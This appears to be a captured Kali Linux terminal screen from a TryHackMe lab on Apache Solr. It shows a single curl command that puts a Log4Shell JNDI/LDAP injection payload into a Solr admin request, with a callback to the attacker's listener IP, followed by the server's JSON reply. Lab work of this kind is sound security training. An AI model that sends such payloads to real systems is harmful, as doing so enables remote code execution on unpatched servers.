 1 2 3 4 10.17.44.152 10:18
kali@kali: ~/thm/solar
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/solar × kali@kali: ~/thm/solar ×
┌──(kali㉿kali)-[~/thm/solar]
└─$ curl 'http://10.10.85.5:8983/solr/admin/cores?foo=$\{jndi:ldap://10.17.44.152:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":3},
  "initFailures":{},
  "status":{}}
┌──(kali㉿kali)-[~/thm/solar]
└─$